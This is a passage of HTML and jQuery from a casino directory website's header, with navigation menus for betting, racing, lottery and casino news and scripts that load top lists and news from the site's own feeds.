                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                            </div>
                    </div>
                    <div class="col-md-4">
    
                        <b class="mm-h1">Sports Betting 101</b>
                         <ul class = "subMenus">
                            <li>
                                <a href="//www.worldcasinodirectory.com/basics-of-sports-betting">
                                    The basics of sports betting                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/different-types-of-sports-bets">
                                    Different types of sports bets                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/selecting-a-sportsbook">
                                    Tips for selecting a sportsbook                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/understanding-and-evaluating-sports-betting-odds">
                                    Understanding and evaluating odds                                </a>
                            </li>
                            <li>
                                <a href="//www.worldcasinodirectory.com/betting-on-sports-futures-props-and-lay-bets">
                                    Betting on sports futures, props and lay bets                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-4">
                        <b class="mm-h1">Daily Fantasy Sports</b>
                         <ul class = "subMenus">
                            <li>
                                <a href="//online.worldcasinodirectory.com/daily-fantasy-sports">
                                    Daily fantasy sports                                </a>
                            </li>
                        </ul>
    
                        <b class="mm-h1">eSports</b>
                         <ul class = "subMenus">
                            <li>
                                <a href="//online.worldcasinodirectory.com/esports">
                                    eSports                                </a>
                            </li>
                        </ul>
                    </div>
    
    
    
                </div>
            </div>
        </div>
    </div>
    
    

</div> </li>
                                    <li class="dropdown " data-tab="games"" id=" mm-racing" data-tab="racing"><a href="//www.worldcasinodirectory.com/horseracing"> Racing</a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-racing-content" class="megamenu-content" style="">

                <div class="col-md-4">
                    


    <div class="topOnlineCasinosHeader">
        <div class="col">
            <div class="topOnlineCasinosHeader">
                <div class="topListCasinosWrapper marginB20 clearfix section-box"
                     id="toplist_box5">
                    <h3 class="flush-bottom">
<!--                        -->                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                                 src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
<!--                            -->
                        <span>
		                Top Online Racebooks		                </span>
                        <span class='toplist-box-country'> </span>
                    </h3>
                    <div class="main-toplist-cell" id="toplist_seed5" hidden>
                        <a class="toplist-link" rel="nofollow noopener" target="_blank" href="">
                            <div class="casinoTitle" style="width:90%"></div>
                            <div class="play-carret" style="padding-top:0"><i class="fas fa-caret-right lotteryCarret"
                                                                              style="margin-left:10px;"></i></div>
                        </a>
                    </div>
                    <div id="toplist_buffer5" hidden></div>
                    <div class='loading-spinner' align="center"><img
                                src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

                </div>
            </div>
        </div>
    </div>

    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =5;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;

            var domain = '//www.worldcasinodirectory.com/feed/topOCDB/US/21/OH';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                    $(buffer).attr("src", result.country_flag_url);

                    if (country_code != 'US') {

                        $(toplist + ' .toplist-box-country').html(' in ' + result.country_name);
                    } else {

                        $(toplist + ' .toplist-box-country').remove();
                    }


                    var casinos = result.top_seven;


                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);

                        $(buffer + " .casinoTitle").html(casino.casino_name);


                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>

                </div>

                <div class="col-md-4">
                    <b class="mm-h1">Horse Racing</b>
                    
                   <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/racebooks">
                                Horse Racing                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/types-of-horse-races">
                                Types of horse races                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/greyhounds.htm">
                                Greyhound                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/racetracks">
                                Racetracks                            </a>
                        </li>
                       
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</div>

 </li>
                                    <li class="dropdown " data-tab="games"" id=" mm-lottery" data-tab="lottery"><a href="//www.worldcasinodirectory.com/lottery"> Lottery </a>
                                        


<div class = "dropdown-content">
<div class="container">
        <div class="col-md-12">
            <div class="row">
                <div id="mm-lottery-content" class="megamenu-content" style="">
                    <div class="col-md-8">
                        <h3 class="flush-bottom" style="width:45%;"> <img style="margin-right:5px;" src="/images/top-lottery.png"> Top World Lotteries</h3>
<div  id = "top_lottery_list"  class="main-toplist" style="background-size: auto 100%;background-position: right top;     padding: 0 1em 1em 0;"></div>
<div  id = "top_lottery_seed" class="top-world-lotteries-1" hidden>
   <a class="lottery_url" style="width:40%; display: table; height: 100%; padding:0;" rel="nofollow noopener" target="_blank" href="" data-style="lotteryToggle">
      <div class="top-lottery-jackpot-row1" href="" style="width:100%; padding-right: 3px ; display: table-cell;
         vertical-align: middle;">
         <img src="" class="lottery-sml-logo" style="width: 60%;" title="">
      </div>
   </a>
   <a class="jackpot-info" style="display:flex;"  href="">
      <div style="display:table; height:100%;"> <span style="display:table-cell; vertical-align:middle;" class="jackpot" title=""> </span></div>
      <div class= "tickets-info" style="width: 6em;text-align: center;display:  table;height:  100%; cursor:pointer;">
         <span class="button-mini">Tickets</span>
         <span class="button-mini1">
            <svg class="svg-inline--fa fa-caret-right fa-w-6" style="color: #3FA83D;font-size: 5rem; margin-left: 10px; width:20px;" aria-hidden="true" data-prefix="fas" data-icon="caret-right" role="img" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 192 512" data-fa-i2svg="">
               <path fill="currentColor" d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path>
            </svg>
         </span>
      </div>
   </a>
</div>
<div id="top_lottery_buffer" hidden > </div>
<div class='loading-spinner' id='more_lottery_loadingDiv' align="center"><img src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>
<script>
   $(document).ready(function () {
   
     var load_div = '#load_casino';
     var loading = '#more_lottery_loadingDiv';
    // var no_results = '#no_results';
   //  var failure = '#failure';
     var buffer = '#top_lottery_buffer';
     var seed = '#top_lottery_seed';
     var list = '#top_lottery_list';
          
   
   
   
     function get_casinos(apiRequestUri, callback){ 
       
       $.ajax({url: apiRequestUri,
         success: function (data) {
               result=data['items'];
               if (result === null) {
                 $(load_div).hide();
                 if (callback !== undefined) {
                   callback(false);
                 }else{
                   $(no_results).slideDown();
                 }
                 return;
               }
               
   
               $.each(result, function (i, casino) {
                 parseData(casino, buffer, seed, list);
               });
   
                 if (callback !== undefined) {
                   callback(true);
                 }
           },
           error: function () {
               $(failure).show();
               $(load_div).hide();
           }
           
       });
       
     }
    
     limit_start=0;
     limit_increment_init = "10";
   
     country_code = "US";
     apiRequest = "https://online.worldcasinodirectory.com/api?type=lottery_results&offset=0&limit=10";
     apiRequestUri = apiRequest+"&country="+country_code;
     apiRequestAll = apiRequest+"&check_country="+country_code;
   
     limit="&offset="+limit_start+"&limit="+limit_increment_init;
       
     get_casinos(apiRequestUri+limit, function(res) {
       if (res===false) {
         
         get_casinos(apiRequestAll+limit);
         apiRequestUri = apiRequestAll;
       }
     })
   
     limit_increment=10;
     ls_1=limit_increment_init-limit_increment;
      
     function parseData(casino,buffer, seed, list)
     {
       $(buffer).html($(seed).html());
   
       
   
         $(buffer+' .lottery_url').attr("href", '//www.worldcasinodirectory.com/lottery/'+casino.url_title);
         $(buffer+' .top-lottery-jackpot-row1').attr("href", casino.affiliate_url);
         $(buffer+' .lottery-sml-logo').attr("src", "https://www.worldcasinodirectory.com/assets/images/lottery/original/"+casino.gameid+".png");
         $(buffer+' .lottery-sml-logo').attr("title", casino.game_name);
         $(buffer+' .jackpot-info').attr("href", casino.affiliate_url);
         $(buffer+' .jackpot').html(casino.currency_symbol+""+ casino.jackpot);
         $(buffer+' .jackpot').attr("title",casino.currency_symbol+""+ casino.jackpot);
        
      if(casino.affiliate_url){
        $(buffer+' .tickets-info').show();
      }else{
        $(buffer+' .tickets-info').hide();
      }
        
                 
          
         new_row = $("<div style=' display:flex;'></div>").append($(buffer).html());  
         new_row.attr("class",$(seed).attr("class"));
         
         $(loading).hide();
         $(list).append(new_row);
     } 
        
     
   });
   
   
</script>
<script>
   $(document).on("mouseover", ".top-world-lotteries-1", function(){
      $(this).find('.button-mini').addClass('hide');
   $(this).find('.button-mini1').addClass('show1');
     	
     });
   $(document).on("mouseleave", ".top-world-lotteries-1", function(){
     $(this).find('.button-mini').removeClass('hide');
   $(this).find('.button-mini1').removeClass('show1');
     	
     });
   
   
</script>                    </div>
                    <div class="col-md-3">
                        <h3 class="flush-bottom" style="border-bottom:none;"> World lottery results</h3>
                        <ul class = "subMenus">
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/us.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/usa_lottery_results.htm">USA lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/ca.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/canadian_lottery_results.htm">Canadian lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/gb.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/uk_lottery_results.htm">UK lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/de.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/germanlottery">German lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/ie.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/ireland_lottery_results.htm">Ireland lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/nz.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/new-zealand-lottery-results.htm">New Zealand lottery results</a></li>
                            <li><img src="//www.worldcasinodirectory.com/images/allflags/pr.gif" height="11" width="16"> <a href="//www.worldcasinodirectory.com/puerto-lottery-results.htm">Puerto Rico lottery results</a></li>
                            <li><a href="//www.worldcasinodirectory.com/multistatelotto.htm">EuroMillions lottery results</a></li>
                            <li><a href="//www.worldcasinodirectory.com/state_of_illinois_online_lottery.htm">State of Illinois Online Lottery</a></li>
                        </ul>
                </div>
            </div>
            </div>
        </div>
    </div>
</div></li>
                                                                            <li id="mm-register"><a href="//www.worldcasinodirectory.com/logging">Login / Register</a></li>
                                                                        <li class="container_search_switcher"></li>
                                    
                                                                        <div id="header-search-form-spacer" style="display:none;">&nbsp;</div>
                                    <script type="text/javascript">
                                        $(function() {
                                            var elem = encodeURI(document.getElementById('header-search-box').value);
                                            $("#header-search-button").click(function(e) {
                                                e.preventDefault();
                                                $("#header-search-form").submit();
                                            });

                                        });
                                    </script>
                                </ul>
                            </div>
                        </div>
                    </nav>

                    <script>
                        $(".container_search_switcher").click(function() {

                            $(".search-input-field").css("display", "inline-block");
                            $("#mm-register").css("display", "none");
                            $("#mm-profile").css("display", "none");
                            setTimeout(() => {
                                document.getElementById('header-search-box').focus();
                            }, 300);

                            var menu_items = jQuery(".main-nav li");

                            menu_items.each(function() {
                                if (jQuery(this).hasClass("dropdown")) {
                                    $(".dropdown").addClass("disappear");
                                    $(".disappear").removeClass("dropdown");
                                }
                            });
                            $(document).click(function() {
                                $(".disappear").addClass("dropdown");
                                $(".dropdown").removeClass("disappear");
                                $("#mm-register").css("display", "inline-block");
                                $("#mm-profile").css("display", "inline-block");
                                $(".search-input-field").css("display", "none");
                            });
                            $(".main-nav").click(function(e) {
                                e.stopPropagation();
                            });
                        });
                    </script>

                                            <div id="nav-spacer" style="display: none;">&nbsp;</div>
                </div>
                <div class="col-md-12">
                    <!-- Secondary Menu -->
                    <div id="cb-top-menu" class="clearfix cb-dark-menu">
                        <div class="wrap clearfix clear-bypass">
                            <script>
                                $(document).ready(function() {
                                    $.ajax({
                                        url: "https://news.worldcasinodirectory.com/api.php?key=lcAWxG96k2h5z6pA&nobp=20",
                                        success: function(result) {
                                            var div = '';
                                            posts = result.recent_blog_posts;
                                            div += ' <span style = "">Latest casino news :</span> ';
                                            for (i = 0; i < posts.length; i++) {
                                                div += ' <li><a class="breaking-news-header-link" href="https://news.worldcasinodirectory.com/' + posts[i].post_name + '-' + posts[i].ID + '">' + posts[i].post_title + '</a></li>';
                                            }
                                            $("#news-header").html(div);
                                            var div = '<div class="row">';
                                            posts = result.recent_blog_posts;
                                            for (i = 0; i < 3; i++) {
                                                div += '<div class="col-md-4 newsW newsW-header"><div class="news-thumb-container"><div class="news-thumb-headline newsMenu"><span class="news-thumb-date">' + posts[i].post_date_nice + '</span> <br> <a class="news-thumb-link" style = "font-weight:bold;" href="//news.worldcasinodirectory.com/' + posts[i].post_name + '-' + posts[i].ID + '">' + posts[i].post_title + '</a></div>'
                                                if (posts[i].thumbnail) {
                                                    div += '<a  href="//news.worldcasinodirectory.com/' + posts[i].post_name + '-' + posts[i].ID + '"><img width=266 src="' + posts[i].thumbnail + '" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt=""/></a>'
                                                }
                                                div += '</div><div class="news-thumb-stats">'
                                                if (posts[i].comment_count > 0) {
                                                    div += '&nbsp;&nbsp;<i class="fas fa-comment"></i> <span class="news-thumb-date">' + posts[i].comment_count + ' comment'
                                                    if (posts[i].comment_count > 1) {
                                                        div += 's'
                                                    }
                                                    div += '</span>'
                                                }
                                                div += '</div></div>';
                                            }
                                            div += '</div>';
                                            $("#menu-header-news").html(div);
                                            $('#loading-news-header').hide();
                                        }
                                    });
                                });
                            </script>

                            <div class="container">
                                <div class="col-md-5">
                                    <div class="cb-breaking-news">
                                        <ul class="animate" id="news-header">
                                            <li>Loading...</li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-md-7">
                                    <div class="cb-breaking-news news-bypass">
                                        <ul id="grey-menu" class="cb-top-nav">
                                            <li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043">
                                                <a href="https://news.worldcasinodirectory.com/gaming-industry/gaming-law-legal-issues">
                                                    Gaming law                                                </a>
                                            </li>
                                            <li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042">
                                                <a href="https://news.worldcasinodirectory.com/world/north-america/usa/tribal-gaming">
                                                    Tribal gaming                                                </a>
                                            </li>
                                            <li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-5221">
                                                <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news">
                                                    Major Casino News                                                </a> <i class="fas fa-caret-down"></i>
                                                <ul class="sub-menu">
                                                    <div class="arrow">
                                                    </div>
                                                    <li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5222">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings/casino-proposals">
                                                            Casino proposals                                                        </a>
                                                    </li>
                                                    <li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5224">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings/casino-project-updates">
                                                            Casino project updates                                                        </a>
                                                    </li>
                                                    <li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings">
                                                            Casino openings                                                        </a>
                                                    </li>
                                                    <li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5223">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-openings/casino-expansion-projects">
                                                            Casino expansion projects                                                        </a>
                                                    </li>
                                                    <li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045">
                                                        <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-closures">
                                                            Casino closings                                                        </a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li id="menu-item-4241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-4241">
                                                <a href="https://news.worldcasinodirectory.com/world">
                                                    Gaming news by region                                                </a> <i class="fas fa-caret-down"></i>
                                                <ul class="sub-menu">
                                                    <div class="arrow">
                                                    </div>
                                                    <li id="menu-item-4242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4242"><a href="https://news.worldcasinodirectory.com/world/asia">Asia</a></li>
                                                    <li id="menu-item-4244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4244"><a href="https://news.worldcasinodirectory.com/world/north-america">North America</a></li>
                                                    <li id="menu-item-4245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4245"><a href="https://news.worldcasinodirectory.com/world/central-south-america">Central &amp; South America</a></li>
                                                    <li id="menu-item-4246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4246"><a href="https://news.worldcasinodirectory.com/world/caribbean-casino-news">Caribbean</a></li>
                                                    <li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4247"><a href="https://news.worldcasinodirectory.com/world/europe">Europe</a></li>
                                                    <li id="menu-item-4243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4243"><a href="https://news.worldcasinodirectory.com/world/oceania-casinos-news">Oceania</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /Secondary Menu -->
                                </div>
            </div>
        </div>
    </header>
</div>
<div class="container remove-padding">
    <div class="header_mobile-mobile">
        <div class="col-md-12 col-sm-12 col-xs-12 remove-padding z-index-10">
            <div class="header_mobile header_mobile_new">
                <div class="logoWrap">
                    <a href="//www.worldcasinodirectory.com/" class="logo-mobile"><img src="//www.worldcasinodirectory.com/assets/images/wcd-logo-headerbar.png" alt="World Casino Directory"></a>
                </div>

                <div class="header_mobile_buttons">
                    <button id="show-mobile-search">
                        <i class="fas fa-search"></i>
                        <i class="fas fa-times"></i>
                    </button>
                                            <a class="logging-trigger" href="/logging"><i class="fas fa-user" data-toggle="modal" data-target="#exampleModal"></i></a>
                                    <div id="dl-menu" class="dl-menuwrapper">
                    <button class="dl-trigger">Open Menu</button>
                    <ul class="dl-menu">
                        <li><a href="https://www.worldcasinodirectory.com">World Casinos<i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="https://www.worldcasinodirectory.com">SHOW ALL WORLD CASINOS </a></li>
                                <li><a href="#">Continets</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/northamerica-casinos.asp">North America</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/southamerica-casinos.asp">South America</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/centralamerica-casinos.asp"> Central America</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/caribbean-casinos.asp">Caribbean</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/westeurope-casinos.asp"> West Europe </a></li>
                                        <li> <a href="//www.worldcasinodirectory.com/easteurope-casinos.asp"> East Europe </a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/africa-casinos.asp"> Africa </a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/fareast-casinos.asp"> East Asia </a></li>
                                        <li><a href="//www.worldcasinodirectory.com/centralasia-casinos.asp"> Central Asia</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/australasia-casinos.asp"> Oceania</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/middleeast-casinos.asp"> Middle East </a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/oceanliner-casinos.asp"> Cruiseships </a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="//www.worldcasinodirectory.com/countries">Countries</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/united-states"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" width="24" height="24"> United States</a> </li>
                                        <li><a href="//www.worldcasinodirectory.com/macau"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/MO.png" width="24" height="24"> Macau, China</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/france"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" width="24" height="24"> France</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/philippines"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" width="24" height="24"> Philippines</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/singapore"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/SG.png" width="24" height="24"> Singapore</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/netherlands"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/NL.png" width="24" height="24"> Netherlands</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/united-kingdom"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24"> United Kingdom</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/canada"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24"> Canada</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/argentina"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/AR.png" width="24" height="24"> Argentina</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/germany"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24"> Germany</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/estonia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/EE.png" width="24" height="24"> Estonia</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/peru"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PE.png" width="24" height="24"> Peru</a></li>
                                        <li><a href="//www.worldcasinodirectory.com/russia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/RU.png" width="24" height="24"> Russia</a></li>
                                    </ul>
                                </li>
                                <li>
                                    <a href="#">Industry related features </a>
                                    <ul class="dl-submenu">
                                        <li><a href="http://www.worldcasinosales.com">Casinos for Sale</a> </lI>
                                        <li><a href="//www.worldcasinodirectory.com/statistics">Casino Statistics</a></lI>
                                        <li><a href="http://www.worldcasinojobs.com">Employment</a></lI>
                                        <li><a href="//online.worldcasinodirectory.com/owners"> Casinos by operator </a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li><a href="#">Online Casinos <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="//online.worldcasinodirectory.com/casinos">SHOW ALL ONLINE CASINOS </a> </li>
                                <li><a href="#">Casinos by category</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//online.worldcasinodirectory.com/casinos"> Online casino directory</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/newest-casinos">New online casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/livedealers"> Live dealer casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/countries">Casinos by country</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/software"> Casino software</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/currencies"> Casinos by currency </a></li>
                                        <li><a href="//online.worldcasinodirectory.com/languages"> Casinos by language</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/rogue-blacklisted-casinos">Rogue Casinos</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/slots"> Online slots</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions"> Casino bonuses</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/payment-methods">Payment methods</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/jurisdictions">Gaming jurisdictions</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/no-deposit">No deposit casino bonuses</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/affiliate-programs">Affiliate programs</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/telegram-casinos">Telegram Casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/social-casinos">Social Casinos</a></li>
                                        <li><a href="//online.worldcasinodirectory.com/sweepstakes-casinos">Sweepstakes Casinos</a></li>
                                    </ul>
                                </li>
                                <li><a href="#">Online Casinos by Country </a>
                                    <ul class="dl-submenu">
                                        <li> <a href="//www.worldcasinodirectory.com/usonlinecasinos.htm"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" width="24" height="24"> United States</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/united-kingdom"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24"> United Kingdom</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/australia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/AU.png" width="24" height="24"> Australia</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/south-africa"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/SA.png" width="24" height="24"> South Africa</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/canada"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24"> Canada</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/france"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" width="24" height="24"> France</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/philippines"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" width="24" height="24"> Philippines</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/nigeria"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/NG.png" width="24" height="24"> Nigeria</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/malaysia"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/MY.png" width="24" height="24"> Malaysia</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/singapore"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/SI.png" width="24" height="24"> Singapore</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/india"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/IN.png" width="24" height="24"> India</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/finland"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FI.png" width="24" height="24"> Finland</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/germany"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24"> Germany</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/china"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CN.png" width="24" height="24"> China</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/ukraine"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/UA.png" width="24" height="24"> Ukraine</a> </li>
                                        <li><a href="//online.worldcasinodirectory.com/hong-kong"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/HK.png" width="24" height="24"> Hong Kong</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/cyprus"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/CY.png" width="24" height="24"> Cyprus</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/turkey"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/TR.png" width="24" height="24"> Turkey</a> </li>
                                        <li> <a href="//online.worldcasinodirectory.com/greece"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/GR.png" width="24" height="24"> Greece</a> </li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li><a href="#">News <i class="fas fa-caret-right"></i></a>
                            <ul class="dl-submenu">
                                <li><a href="https://news.worldcasinodirectory.com/">SHOW ALL ONLINE NEWS </a></li>
                                <li><a href="#">Categories</a>
                                    <ul class="dl-submenu">
                                        <li><a href="//www.worldcasinodirectory.com/casinoopenings.htm"> Casino Openings</a></li>
                                        <li><a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-closures">Casino Closings</a></li>
                                        <li><a href="https://news.worldcasinodirectory.com/gaming-industry/gaming-law-legal-issues">Gaming Law & Legislation</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/asia/macau-casino-news">Macau casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/north-america/usa">United States casino news</a></li>
                                        <li><a href="https://news.worldcasinodirectory.com/world/north-america/usa/nevada/las-vegas">Las Vegas casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/north-america/usa/new-jersey">Atlantic City casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/europe/united-kingdom">U.K. casino news</a></li>
                                        <li><a href="//news.worldcasinodirectory.com/world/europe/russia-europe">Russian casino news</a></li>
                                        <li>
                                            <a href="//news.worldcasinodirectory.com/world/europe/germany">
                                                German casino news                                            </a>
                                        </li>
                                        <li> <a href="https://news.worldcasinodirectory.com/gaming-industry/casino-sales">Casinos for sale</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li>
                            <a href="#">
                                Games and Rules <i class="fas fa-caret-right"></i>
                            </a>
                            <ul class="dl-submenu">
                                <li> <a href="//www.worldcasinodirectory.com/games"> SHOW ALL GAMES AND RULES </a> </li>
